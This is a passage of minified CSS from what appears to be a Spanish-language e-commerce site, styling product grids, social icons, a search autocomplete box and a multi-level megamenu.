.product-item{width:33.33333333%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 4%)/3)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n+1){margin-left:0}.pad:nth-child(1){padding-bottom:1.7%;box-sizing:border-box}.padc,.pad:nth-child(2){padding-top:0;box-sizing:border-box}.col-cuadro:nth-child(2){display:block;float:left;width:24.7%;margin-bottom:0}.col-cuadro{width:24.7%}.col30{width:100%}.ordena{order:1}.ordenb{order:2}.abs{font-size:2.5vw;padding:11% 6%}.abs3{top:0}.box-text-1,.box-text-2{height:97.8%;line-height:3.6vw}.titular{font-size:25px}.titulo{font-size:23px}.parrafo,.parrafo2{font-size:19px}.col-helio,.col-rey{display:flex;flex-wrap:wrap;width:100%;justify-content:space-around}.col-helio-it,.col-helio-rey{width:45%}.col-helio-rey:nth-child(2){align-self:center}.pad-b-tabla{padding:0}.prod-manu{width:33%}}.cookie-status-message{display:none}.ig-width{max-width:975px;margin:auto}.col100{width:100%}.pages .action.next:before{font-size:16px}.pages .action.previous:before{font-size:16px}.breadcrumbs .item:not(:last-child):after{font-size:10px}.centro{text-align:center}.reset{padding:0;margin:0}.flex{display:flex;flex-wrap:wrap}.redondo{border-radius:15px}.nolink{text-decoration:none}.nolink-h:hover{text-decoration:none}.nolink-wt,.nolink-wt:visited{color:#fff;text-decoration:none}.nolink-wt:hover{color:#fff}.dnone{display:none}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active{background:#fd870a}.azul{background:#1d5dab}.verde{background:#71a641}.fucsia{background:#c64784}.naranja{background:#f15a29}.purpura{background:#7f3f98}.violeta{background:#5f1880}.caribe{background:#0091b0}.cnegro{color:#000}.t-redes{font-size:35px;font-weight:400;color:#1592b2;padding:15px;box-sizing:border-box}.t-footer{font-size:1.2em;margin-top:0;margin-bottom:9px}.submenu-item{list-style:none;line-height:25px;margin-top:0}.map-responsive{overflow:hidden;padding-bottom:56.25%;position:relative;height:0}.map-responsive iframe{left:0;top:0;height:100%;width:100%;position:absolute}[class^=icon-],[class*=" icon-"]{font-family:'UpPlay_icomoon' !important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-google-plus3:before{content:"\ea8d";color:#666}.icon-facebook2:before{content:"\ea91";color:#666}.icon-instagram:before{content:"\ea92";color:#666}.icon-twitter:before{content:"\ea96";color:#666}.icon-youtube:before{content:"\ea9d";color:#666}.icon-pinterest2:before{content:"\ead2";color:#666}.icon-bread:before{content:"\e900";color:#9999;margin:0 7px}.icon-search:before{content:"\e901";color:#9999;font-size:26px}.icon-shopping-car:before{content:"\e902";color:#999;font-size:45px;margin-left:10px}.icon-user:before{content:"\e903";color:#fff;margin:0 5px;font-size:18px}.icon-circle-up:before{content:"\ea41"}.icon-circle-right:before{content:"\ea42"}.icon-circle-down:before{content:"\ea43"}.icon-circle-left:before{content:"\ea44"}.grecaptcha-badge{visibility:hidden}.f-captcha{margin-top:20px;padding:0 20px;text-align:center;font-size:12px}.f-pagos{margin:10px 0;max-height:38px}#sub-category-listing ul li .CatImg,#sub-category-listing.category-grid-view ul li .mbsubcatImg{position:relative;border:1px solid #ddd;overflow:hidden;padding:0;margin:0;border-radius:15px 3px 0 0}#sub-category-listing ul li .CatName a,#sub-category-listing.category-grid-view ul li .mbsubcatName a{background-color:#1592b2;color:#fff;display:block;font-size:20px;font-weight:500;padding:8px 5px;line-height:normal;text-decoration:none;border-radius:0 0 15px 3px;height:71px}#sub-category-listing ul li:hover .CatName a,#sub-category-listing.category-grid-view ul li:hover .mbsubcatName a{background-color:#1c5dab}@media only screen and (max-width:999px){#sub-category-listing ul li .CatImg img,#sub-category-listing.category-grid-view ul li .mbsubcatImg img{height:auto;width:auto;border-radius:15px 3px 0 0}}@media only screen and (max-width:640px){#sub-category-listing ul li .CatName a,#sub-category-listing.category-grid-view ul li .mbsubcatName a{font-size:16px;height:61px}}@media only screen and (max-width:480px){#sub-category-listing ul li .CatName a,#sub-category-listing.category-grid-view ul li .mbsubcatName a{font-size:14px;height:54px}}.page-header{border-bottom:none}.header.content{padding-top:20px}form.minisearch.loading .control input[type=text]{box-shadow:none;-webkit-animation-name:search-loading;-webkit-animation-duration:3s;-webkit-animation-iteration-count:infinite;animation-name:search-loading;animation-duration:3s;animation-iteration-count:infinite}@-webkit-keyframes search-loading{0%{box-shadow:none}25%{box-shadow:0 0 3px 1px #68a8e0}50%{box-shadow:0 0 3px 1px #fff}75%{box-shadow:0 0 3px 1px #68a8e0}100%{box-shadow:none}}@keyframes search-loading{0%{box-shadow:none}25%{box-shadow:0 0 3px 1px #68a8e0}50%{box-shadow:0 0 3px 1px #fff}75%{box-shadow:0 0 3px 1px #68a8e0}100%{box-shadow:none}}.searchsuite-autocomplete{background-color:#fff;border:1px solid #c2c2c2;box-shadow:0 3px 3px rgba(0,0,0,.15);left:-85px;margin-top:4px;width:350px;position:absolute;z-index:9999999}.searchsuite-autocomplete .suggest,.searchsuite-autocomplete .product{margin:0}.searchsuite-autocomplete.active,.searchsuite-autocomplete .suggest.active,.searchsuite-autocomplete .product.active{display:block}.searchsuite-autocomplete .suggest{color:#3c3c3c}.searchsuite-autocomplete .title{padding:10px;margin-bottom:5px;background:#f0f0f0;color:#575757}.searchsuite-autocomplete .title .see-all{display:inline-block;float:right;color:#909090;cursor:pointer}.searchsuite-autocomplete .no-result{padding:10px;background:#f0f0f0;color:#575757;text-align:center}.searchsuite-autocomplete ul{padding:0 10px;margin-bottom:0;list-style-type:none}.searchsuite-autocomplete ul li{color:#000;cursor:unset;padding:0}.searchsuite-autocomplete .suggest ul li{color:#3c3c3c}.searchsuite-autocomplete .product ul li{border-bottom:1px solid #d4d2d2}.searchsuite-autocomplete .product ul li:last-child{border-bottom:none}.searchsuite-autocomplete ul li:hover,.searchsuite-autocomplete ul li.selected{background-color:#fff}.searchsuite-autocomplete ul li:after{clear:both;content:'';display:block}.searchsuite-autocomplete ul li.action{padding:0}.searchsuite-autocomplete ul li.action .action.close{background:rgba(0,0,0,0) none repeat scroll 0 0;border:0 none;box-shadow:none;box-sizing:content-box;cursor:pointer;display:inline-block;float:right;font-weight:400;height:30px;line-height:inherit;margin:0;padding:0;right:0;text-decoration:none;text-shadow:none;top:0;width:40px}.searchsuite-autocomplete ul li.action .action.close:before{color:#8f8f8f;content:'\e616';display:inline-block;font-family:'luma-icons';font-size:16px;font-weight:400;margin:0;overflow:hidden;text-align:center;vertical-align:top}.searchsuite-autocomplete ul li.gray-row{text-align:center}.searchsuite-autocomplete ul li.gray-row,.searchsuite-autocomplete ul li.gray-row:hover,.searchsuite-autocomplete ul li.gray-row.selected{background-color:#e8e8e8}.searchsuite-autocomplete ul li.gray-row a{color:#7b7b7b;text-decoration:blink}.searchsuite-autocomplete ul li a{cursor:pointer}.searchsuite-autocomplete ul li .qs-option-image{float:left;max-width:82px;width:25%}.searchsuite-autocomplete ul li .qs-option-info{color:#000;display:inline-block;float:left;padding-left:5%;text-align:left;width:70%;margin-bottom:10px}.searchsuite-autocomplete ul li .qs-option-info.noimage{padding-left:0;width:100%}.searchsuite-autocomplete ul li:last-child .qs-option-info{margin-bottom:0}.searchsuite-autocomplete ul li .qs-option-info .qs-option-title{display:inline-block;margin:0;width:100%}.searchsuite-autocomplete ul li .qs-option-info .qs-option-reviews{display:inline-block;text-transform:lowercase;width:100%}.searchsuite-autocomplete ul li .qs-option-info .qs-option-reviews .product-reviews-summary{margin-bottom:4px}.searchsuite-autocomplete ul li .qs-option-info .qs-option-reviews .reviews-actions{font-size:12px}.searchsuite-autocomplete ul li .qs-option-info .qs-option-sku{display:block;width:100%;color:#004875;font-size:12px}.searchsuite-autocomplete ul li .qs-option-info .qs-option-shortdescription,.searchsuite-autocomplete ul li .qs-option-info .qs-option-description{color:#3c3c3c;font-size:13px}.searchsuite-autocomplete ul li .qs-option-info .qs-option-price{display:inline-block;font-weight:700;margin-top:15px}.searchsuite-autocomplete ul li .qs-option-info .qs-option-addtocart{display:inline-block;float:right;margin-top:10px}@media only screen and (max-width:767px){.searchsuite-autocomplete{border-top:0;left:15px;margin-top:0;right:15px;width:auto}}@charset "utf-8";.rootmenu>.rootmenu-list .halfmenu ul>li{clear:both}.rootmenu>.rootmenu-list .linksmenu ul>li{clear:both}.rootmenu>.rootmenu-list .halfmenu ul>li>a{width:100%;float:left}.rootmenu .sub-cat-name{display:inline-block;vertical-align:baseline}.rootmenu .main-category-name{text-align:center;display:inline-block}.rootmenu .main-category-icon{width:18px;height:18px;display:block;margin-right:10px;float:left}.rootmenu .main-category-icon img{width:18px;height:18px}.rootmenu{position:relative;font-size:13px;padding:0;margin:0;width:100%;z-index:2}.rootmenu .clearfix:before{content:"";display:table}.rootmenu .clearfix:after{content:"";display:table;clear:both}.rootmenu .clearfix{zoom:1}.rootmenu *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-decoration:none;-webkit-font-smoothing:antialiased}.rootmenu li{margin:0}.rootmenu>.rootmenu-list{margin:0 auto 0 auto;width:100%;padding:0}.rootmenu>.rootmenu-list>li{text-align:center;border-right:1px solid;margin:0;padding:0;list-style:none}.rootmenu>.rootmenu-list>li:hover>a .homeicon{display:inline-block;width:15px;height:14px;background:url(../../frontend/UpPlay/syfbase_m23/es_CO/Rootways_Megamenu/images/homeicon.png) 0px 0px no-repeat;text-indent:-99999px}.rootmenu .rootmenu-list li:hover a{text-decoration:none}.rootmenu>.rootmenu-list>li:first-child>a{-webkit-border-radius:2px 0px 0px;-moz-border-radius:2px 0px 0px;border-radius:2px 0 0}.rootmenu>.rootmenu-list>li:last-child>a{-webkit-border-radius:2px 0px 0px;-moz-border-radius:2px 0px 0px;border-radius:2px 0 0}.rootmenu>.rootmenu-list>li:last-child{border-right:0}.rootmenu>.rootmenu-list>li>a{display:block;line-height:15px;position:relative;text-decoration:none}.rootmenu>.rootmenu-list>li>a>.homeicon{display:inline-block;font-size:18px;width:15px;height:14px;background:url(../../frontend/UpPlay/syfbase_m23/es_CO/Rootways_Megamenu/images/homeicon.png) -15px 0px no-repeat;text-indent:-99999px;margin:0 8px}.rootmenu>.rootmenu-list>li>a>em{display:none}.rootmenu>.rootmenu-list>li>a.active .homeicon{display:inline-block;width:15px;height:14px;background:url(../../frontend/UpPlay/syfbase_m23/es_CO/Rootways_Megamenu/images/homeicon.png) 0px 0px no-repeat;text-indent:-99999px}.rootmenu>.rootmenu-list>li>.megamenu{width:100%;text-align:left;margin:0;padding:8px;position:absolute;left:0;background:#fff;-webkit-box-shadow:0px 2px 5px rgba(0,0,0,.2);-moz-box-shadow:0px 2px 5px rgba(0,0,0,.2);box-shadow:0px 2px 5px rgba(0,0,0,.2)}.rootmenu>.rootmenu-list>li>.megamenu .carousel-control.left{top:38% !important}.rootmenu>.rootmenu-list>li>.megamenu .carousel-control.right{top:38% !important}.rootmenu>.rootmenu-list>li>.megamenu .catlinksstyle{display:block;margin:0;padding:0;font-size:13px}.rootmenu>.rootmenu-list>li>.megamenu .catlinksstyle>li{color:#424242;display:block;line-height:18px}.rootmenu>.rootmenu-list>li>.megamenu .catlinksstyle>li>span{font-size:11px}.rootmenu>.rootmenu-list>li>.megamenu .catlinksstyle>li>a{padding:8px 6px 5px 13px;font-weight:400;display:block;background:url(../../frontend/UpPlay/syfbase_m23/es_CO/Rootways_Megamenu/images/cat_arrow.png) 0px 10px no-repeat;background-size:4px}.rootmenu>.rootmenu-list>li>.megamenu .catlinksstyle>li>a>.fa-caret-right{margin-right:4px}.rootmenu>.rootmenu-list>li>.megamenu .carousel-caption{bottom:0;background-color:rgba(0,0,0,.7);font-size:13px;height:31px;left:0;padding:7px 0;right:0;width:100%}.rootmenu>.rootmenu-list>li .categoriesmenu{font-size:13px}.rootmenu>.rootmenu-list>li .categoriesmenu .title,.rootmenu>.rootmenu-list .halfmenu .title{background:0 0;border-bottom:0 solid #e8e8e8;padding:5px 5px 5px 0;font-size:15px;text-transform:none;color:#39c;margin:0;text-align:left;list-style:none;font-weight:600;font-weight:700}.rootmenu>.rootmenu-list .categoriesmenu ul{margin:0;padding:0}.rootmenu>.rootmenu-list .categoriesmenu ul>li{display:block;white-space:nowrap;text-align:left;margin-bottom:0 !important;position:relative}.rootmenu>.rootmenu-list .categoriesmenu ul>li>a{font-weight:400;line-height:18px;text-align:left;padding:9px 0;border-right:0 none;display:block;background-size:4px}.rootmenu>.rootmenu-list .categoriesmenu ul>li>a>.fa-caret-right{margin-right:10px}.rootmenu>.rootmenu-list .linksmenu{font-size:13px}.rootmenu>.rootmenu-list .linksmenu ul{margin:0;padding:0}.rootmenu>.rootmenu-list .linksmenu ul>li{display:block;text-align:left}.rootmenu>.rootmenu-list .linksmenu ul>li>a{font-weight:400;line-height:18px;text-align:left;padding:6px 10px;background-image:none;border-right:none;display:block}.rootmenu>.rootmenu-list .linksmenu ul>li>a>.fa-caret-right{margin-right:10px}.rootmenu>.rootmenu-list .cat_img_as_icon{float:left;margin-right:10px}.rootmenu>.rootmenu-list .linksmenu .cat-arrow,.rootmenu>.rootmenu-list .categoriesmenu ul>li .cat-arrow{display:inline-block;height:15px;margin-left:11px;width:15px;background-size:4px;background:0 0;vertical-align:baseline}.rootmenu>.rootmenu-list .linksmenu .cat-arrow:before,.rootmenu>.rootmenu-list .categoriesmenu ul>li .cat-arrow:before{content:'';width:5px;height:5px;border:solid #999;border-width:0 1px 1px 0;transform:rotate(-45deg);display:inline-block}.rootmenu>.rootmenu-list .categoriesmenu ul>li .cat-arrow{vertical-align:middle}.rootmenu>.rootmenu-list .contentmenu .title{border-bottom:1px solid #ccc;padding:15px 5px 9px 0;font-size:15px;text-transform:none;font-weight:700;color:#424242;margin-bottom:7px;text-align:left;height:50px;list-style:none}.rootmenu>.rootmenu-list .contentmenu .normaltextmenu{font-weight:400;line-height:23px;text-align:justify;color:#424242;font-size:13px}.rootmenu>.rootmenu-list .product-thumbnail .title{border-bottom:1px solid #ccc;padding:9px 5px 9px 0;font-size:15px;text-transform:none;font-weight:700;color:#424242;margin-bottom:7px;text-align:left;height:39px;list-style:none}.rootmenu>.rootmenu-list .product-thumbnail .normaltextmenu{font-weight:400;line-height:23px;text-align:justify;color:#424242;font-size:13px}.rootmenu>.rootmenu-list .product-thumbnail img{width:100%}.rootmenu>.rootmenu-list .brandsmenu .title{padding:15px 5px 0 0;font-size:15px;text-transform:none;font-weight:700;color:#424242;margin-bottom:0;text-align:left;height:39px;list-style:none}.rootmenu>.rootmenu-list .brandsmenu .normaltextmenu{font-weight:400;line-height:23px;text-align:justify;color:#424242;font-size:13px}.rootmenu>.rootmenu-list .brandsmenu img{width:100%}.rootmenu>.rootmenu-list .brandsmenu .logoicon{margin:1% 0}.rootmenu>.rootmenu-list .brandsmenu .logoicon img{width:100%;border:solid 1px #e1e1e1;border-radius:2px}.rootmenu>.rootmenu-list .tabmenu .tabimtag{width:100%;display:block}.rootmenu>.rootmenu-list .tabmenu .tabimtag img{margin:0 auto;vertical-align:middle}.rootmenu>.rootmenu-list .tabmenu .mainmenuwrap{width:100%;display:block;position:relative}.rootmenu>.rootmenu-list .tabmenu .vertical-menu{display:block;margin:0;padding:0;font-size:13px;line-height:20px}.rootmenu>.rootmenu-list .tabmenu .vertical-menu>li>a{display:block;border-bottom:solid 1px;padding:11px 15px;line-height:24px;font-weight:600}.rootmenu>.rootmenu-list .tabmenu .vertical-menu>li>a>span{float:right}.rootmenu>.rootmenu-list .tabmenu .vertical-menu>li>a:hover,.rootmenu>.rootmenu-list .tabmenu .vertical-menu>li:hover>a{text-decoration:none}.rootmenu>.rootmenu-list .tabmenu .main_openactive01 .verticalopen{display:block}.rootmenu>.rootmenu-list .tabmenu .vertical-menu>li:hover .verticalopen{display:block}.rootmenu>.rootmenu-list .tabmenu .verticalopen{display:none;position:absolute;right:0;top:0;color:#000}.rootmenu>.rootmenu-list .tabmenu .vertical-menu .clearfix .verticalopen:first-child{display:block}.rootmenu>.rootmenu-list .tabmenu .cat-arrow{float:left;height:15px;margin-bottom:11px;width:15px;background-size:4px;background:0 0}.rootmenu>.rootmenu-list .tabmenu .cat-arrow:before{content:'';width:5px;height:5px;border:solid #333;border-width:0 1px 1px 0;display:inline-block;transform:rotate(-45deg)}.rootmenu .tabmenu02{min-height:50px;padding:0 !important}.rootmenu .tabmenu02 .mainmenuwrap02{width:100%;display:block;position:relative}.rootmenu .tabmenu02 .vertical-menu02{display:block;padding:0 !important;font-size:12px;background:#097fb4}.rootmenu>.rootmenu-list>li>.tabmenu02 .mainmenuwrap02>.vertical-menu02>li{float:left;width:16.20%;clear:none}.rootmenu .tabmenu02 .vertical-menu02>li{display:block;padding:9px 22px;color:#424242;line-height:24px;font-weight:500}.rootmenu .tabmenu02 .vertical-menu02>li.main_openactive02 .openactive02{display:block}.rootmenu .tabmenu02 .vertical-menu02>li.main_openactive02 .verticalopen02{display:block}.rootmenu .tabmenu02 .vertical-menu02>li.main_openactive02{background-color:#fff;color:#000;border-bottom:0}.rootmenu .tabmenu02 .vertical-menu02>li.main_openactive02 em{color:#000}.rootmenu .tabmenu02 .vertical-menu02>li.main_openactive02:hover{background-color:#fff;color:#005daa;border-bottom:0}.rootmenu .tabmenu02 .vertical-menu02>li>a>span{margin-right:13px;float:left}.rootmenu .tabmenu02 .vertical-menu02>li>a>span>img{width:50px;height:50px}.rootmenu .tabmenu02 .vertical-menu02>li>a>em{color:#fff;float:left;line-height:52px;font-style:normal;font-size:15px;font-weight:400;text-transform:uppercase;text-align:center;width:100%}.rootmenu .tabmenu02 .root-col-1.verticalopen02{display:none;position:absolute;right:0;top:73px;background-color:#fff;color:#000;padding-top:15px;padding-bottom:5px}.rootmenu .tabmenu02 .verticalopen02 .root-col-4.clearfix{padding:0}.rootmenu .tabmenu02 .vertical-menu02>li.main_openactive02:hover .verticalopen02{display:block}.rootmenu .tabmenu02 .vertical-menu02 .clearfix .verticalopen02:first-child{display:block}.rootmenu .tabmenu02 .title a{color:#666 !important}.rootmenu .tabmenu02 .ulliststy02{list-style:none;padding:0;margin:0}.rootmenu .tabmenu02 .ulliststy02 li{width:100%;float:left;margin:4px 0}.rootmenu .tabmenu02 .ulliststy02 li a{letter-spacing:.4px;color:#666}.rootmenu .topmenu02-categories li{margin:5px 0 3px}.rootmenu>.rootmenu-list .empty_category>span{color:#f47d4e;font-size:13px;position:absolute;right:40%;top:40%}.rootmenu>.rootmenu-list .view_all{float:right;margin:9px 0 0}.rootmenu>.rootmenu-list .halfmenu{width:50%;text-align:left;margin:0;padding:0;position:absolute;font-size:13px;background:#fff;-webkit-box-shadow:0px 2px 5px rgba(0,0,0,.2);-moz-box-shadow:0px 2px 5px rgba(0,0,0,.2);box-shadow:0px 2px 5px rgba(0,0,0,.2)}.rootmenu>.rootmenu-list .halfmenu ul{margin:0;padding:0}.rootmenu>.rootmenu-list .halfmenu ul>li{display:block;text-align:left}.rootmenu>.rootmenu-list .halfmenu ul>li>a{font-weight:400;line-height:18px;text-align:left;padding:9px 0;background-image:none;border-right:0 none;display:block}.rootmenu>.rootmenu-list .halfmenu ul li .sub-cat-name{display:inline-block;vertical-align:base}.rootmenu>.rootmenu-list .halfmenu .cat-arrow{background-size:4px;height:15px;width:15px;display:inline-block;margin:0 0 0 10px;background:0 0}.rootmenu>.rootmenu-list .halfmenu .cat-arrow:before{content:'';width:5px;height:5px;border:solid #999;border-width:0 1px 1px 0;transform:rotate(-45deg);display:inline-block}.rootmenu>.rootmenu-list .halfmenu ul li img{float:left;margin-right:10px}.rootmenu>.rootmenu-list .rootmenu .contacthalfmenu .title{border-bottom:1px solid #ccc;padding:9px 5px 9px 0;font-size:15px;text-transform:none;font-weight:700;color:#424242;margin-bottom:7px;text-align:left;height:39px;list-style:none}.rootmenu>.rootmenu-list .normaltext{font-size:13px;line-height:23px;font-weight:400;text-align:justify}.rootmenu>.rootmenu-list .contactdetail{list-style:none;margin:0;padding:0}.rootmenu>.rootmenu-list .contactdetail li{padding:0}.rootmenu>.rootmenu-list .contactdetail li a{text-decoration:underline;color:#000}.rootmenu>.rootmenu-list .menu_form{width:100%;display:block}.rootmenu>.rootmenu-list .menu_form .btnstyle01{font-weight:600;text-transform:uppercase;color:#fff;font-size:14px;height:34px;cursor:pointer}.rootmenu>.rootmenu-list .menu_form input[type=text]{width:100%;border:1px solid #e2e2e2;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#000;font-size:13px;padding:8px 5px;margin-bottom:8px}.rootmenu>.rootmenu-list .menu_form textarea{width:100%;border:1px solid #e2e2e2;border-radius:5px;color:#000;font-size:13px;padding:8px 5px;margin-bottom:8px;min-height:122px}.rootmenu>.rootmenu-list .menu_form input[type=submit]{min-width:75px;color:#fff;display:block;height:32px;float:right;border:solid 0px;margin-right:15px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background-color:#097fb4;text-transform:uppercase}.rootmenu>.rootmenu-list .menu_form input[type=button]{min-width:75px;color:#fff;display:block;height:32px;float:right;border:solid 0px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background-color:#097fb4;text-transform:uppercase}.rootmenu>.rootmenu-list .rootmenu-submenu{position:absolute;min-width:230px;z-index:1000;margin:0;padding:0;font-size:12px;list-style:none;background:#fff;-webkit-box-shadow:0px 2px 5px rgba(0,0,0,.2);-moz-box-shadow:0px 2px 5px rgba(0,0,0,.2);box-shadow:0px 2px 5px rgba(0,0,0,.2)}.rootmenu>.rootmenu-list .rootmenu-submenu li{margin:0;padding:0;position:relative}.rootmenu>.rootmenu-list .rootmenu-submenu li>a{font-weight:400;text-align:left;border-bottom:1px solid;display:block;line-height:22px;padding:8px 0 8px 15px;text-transform:none;border-right:solid 0px #000;height:auto}.rootmenu>.rootmenu-list .rootmenu-submenu li>a>.fa-caret-right{margin-right:4px}.rootmenu>.rootmenu-list .rootmenu-submenu li:hover>a{background-image:none}.rootmenu>.rootmenu-list .rootmenu-submenu>li{position:relative;margin:0;padding:0}.rootmenu>.rootmenu-list .rootmenu-submenu .cat-arrow{float:right;height:15px;margin-bottom:11px;width:15px;background-size:4px;background:0 0}.rootmenu>.rootmenu-list .rootmenu-submenu .cat-arrow:before{content:'';width:5px;height:5px;border:solid #999;border-width:0 2px 2px 0;transform:rotate(-45deg);display:inline-block}.rootmenu>.rootmenu-list .rootmenu-submenu-sub>li{position:relative}.rootmenu>.rootmenu-list .rootmenu-submenu-sub>li>a{font-weight:400;text-align:left;border-bottom:1px solid #e2e2e2;display:block;line-height:22px;padding:8px 0 8px 15px;text-transform:none;border-right:solid 0px #000;height:auto}.rootmenu>.rootmenu-list .rootmenu-submenu-sub>li>a>.fa-caret-right{margin-right:4px}.rootmenu>.rootmenu-list .rootmenu-submenu-sub>li:hover>a{background-image:none;text-decoration:none !important}.rootmenu>.rootmenu-list .rootmenu-submenu-sub-sub>li{position:relative}.rootmenu>.rootmenu-list .rootmenu-submenu-sub-sub>li>a{text-align:left;border-bottom:1px solid #e2e2e2;display:block;line-height:22px;padding:8px 15px;text-transform:none;border-right:solid 0px #000;height:auto;font-weight:400}.rootmenu>.rootmenu-list .rootmenu-submenu-sub-sub>li>a>.fa-caret-right{margin-right:4px}.rootmenu>.rootmenu-list .rootmenu-submenu-sub-sub>li>a:hover{background-image:none;background-color:#fff;border-radius:0 !important;color:#000;text-decoration:none !important}.rootmenu>.rootmenu-list .rootmenu-submenu-sub-sub>li:hover>a{background-image:none;background-color:#e2e2e2;color:#000}.rootmenu .dropdown-leftside{right:0}.rootmenu .dropdown-leftside .rootmenu-submenu-sub{left:-100% !important;top:0 !important;width:100%}.rootmenu .dropdown-leftside .rootmenu-submenu-sub .rootmenu-submenu-sub-sub{left:-100% !important;top:0 !important;width:100%}.rootmenu .dropdown-leftside a.submenuarrow:after{border-color:transparent #525252 transparent transparent !important;left:7px !important}.rootmenu .dropdown-leftside>li>a{padding:8px 12px 8px 25px !important}.rootmenu>.rootmenu-list .productslist{display:block;padding:15px}.rootmenu>.rootmenu-list .probox01{width:100%;display:block;padding:18px;float:left;margin:0;position:relative;background-color:#fff;border:solid 1px #f5f5f5}.rootmenu>.rootmenu-list .probox01imgwp{display:block}.rootmenu>.rootmenu-list .proimg{display:block;text-align:center;vertical-align:middle}.rootmenu>.rootmenu-list .proimg>a{display:block;text-align:center}.rootmenu>.rootmenu-list .proinfo{width:100%;padding:15px 0 0}.rootmenu>.rootmenu-list .proname{width:100%;display:block;color:#5e5e5e;font-size:14px;text-align:center}.rootmenu>.rootmenu-list .proname a{display:block;color:#5e5e5e;font-weight:400}.rootmenu>.rootmenu-list .proname a:hover{color:#f26100;text-decoration:underline}.rootmenu>.rootmenu-list .addtolinks{width:100%;float:left;margin:0;padding:10px 0 0}.rootmenu>.rootmenu-list .addtolinks a{color:#6c6c6c;font-size:11px;text-decoration:underline}.rootmenu>.rootmenu-list .addtolinks a:hover{color:#f26100;text-decoration:none}.rootmenu>.rootmenu-list .addtolinks .add-to-wish{float:left}.rootmenu>.rootmenu-list .addtolinks .add-to-comp{float:right}.rootmenu>.rootmenu-list .pricebox{width:100%;float:left;margin:0;padding:10px 0 0}.rootmenu>.rootmenu-list .pricebox span{float:left;color:#5e5e5e;font-size:14px;padding:5px 0;font-weight:700}.rootmenu>.rootmenu-list .pricebox span em{font-style:normal;color:#bebebe;font-size:12px}.rootmenu>.rootmenu-list .addtocart-but{float:right;height:30px;line-height:30px;background:#ea8921;color:#fff;font-size:13px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;padding:0 15px 0 10px}.rootmenu>.rootmenu-list .addtocart-but:hover{text-decoration:none}.rootmenu>.rootmenu-list .rootmenu-mobile{display:none;position:absolute;top:0;right:0;padding:7px 12px;margin:6px 7px 0;border-radius:4px;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) #002c4c;border-image:none;border-style:solid;border-width:1px;box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 1px 2px rgba(0,0,0,.3);color:#333;cursor:pointer;font-size:14px;line-height:20px;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,.75);vertical-align:middle;background-color:#424242}.rootmenu>.rootmenu-list .rootmenu-mobile:hover{box-shadow:0 1px 0 rgba(255,255,255,.2) inset,0 1px 2px rgba(0,0,0,.2);background-color:#252525;border-color:#000}.rootmenu>.rootmenu-list .rootmenu-mobile>.icon-bar{display:block;width:18px;height:2px;background-image:none;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,.25);box-shadow:0 1px 0 rgba(0,0,0,.25);margin-top:3px}.rootmenu>.rootmenu-list .rootmenu-click{position:absolute;top:0;right:0;display:none;cursor:pointer;z-index:100;height:45px}.rootmenu>.rootmenu-list .rootmenu-click>.rootmenu-arrow{float:right;display:block;height:23px;width:25px;margin-top:10px;margin-right:8px;background-size:25px;background:0 0}.rootmenu>.rootmenu-list .rootmenu-submenu .rootmenu-click>.rootmenu-arrow:before,.rootmenu>.rootmenu-list .megamenu .rootmenu-click>.rootmenu-arrow:before,.rootmenu>.rootmenu-list .halfmenu .rootmenu-click>.rootmenu-arrow:before{content:'';width:5px;height:5px;border:solid #333;border-width:0 1px 1px 0;display:inline-block;transform:rotate(45deg)}.rootmenu>.rootmenu-list .rootmenu-submenu .rootmenu-click>.rootmenu-arrow.rootmenu-rotate:before,.rootmenu>.rootmenu-list .megamenu .rootmenu-click>.rootmenu-arrow.rootmenu-rotate:before,.rootmenu>.rootmenu-list .halfmenu .rootmenu-click>.rootmenu-arrow.rootmenu-rotate:before{transform:rotate(225deg)}.rootmenu>.rootmenu-list>li>.rootmenu-click>.rootmenu-arrow{height:25px !important;width:25px !important;background:#fff !important;position:relative;top:0;right:0;cursor:pointer;padding-right:0;margin:10px 10px 0 0 !important}.rootmenu>.rootmenu-list>li>.rootmenu-click>.rootmenu-arrow:before,.rootmenu>.rootmenu-list>li>.rootmenu-click>.rootmenu-arrow:after{content:" ";position:absolute;top:11px;margin-top:0;width:8px;height:2px;display:inline-block;background-color:#444;-webkit-transition:background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out;-moz-transition:background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out;-o-transition:background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out;transition:background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out;right:50%;margin-right:-4px}.rootmenu>.rootmenu-list>li>.rootmenu-click>.rootmenu-arrow:before{-webkit-transform:translateX(2px) rotate(-50deg);-moz-transform:translateX(2px) rotate(-50deg);-o-transform:translateX(2px) rotate(-50deg);-ms-transform:translateX(2px) rotate(-50deg);transform:translateX(2px) rotate(-50deg)}.rootmenu>.rootmenu-list>li>.rootmenu-click>.rootmenu-arrow:after{-webkit-transform:translateX(-2px) rotate(50deg);-moz-transform:translateX(-2px) rotate(50deg);-o-transform:translateX(-2px) rotate(50deg);-ms-transform:translateX(-2px) rotate(50deg);transform:translateX(-2px) 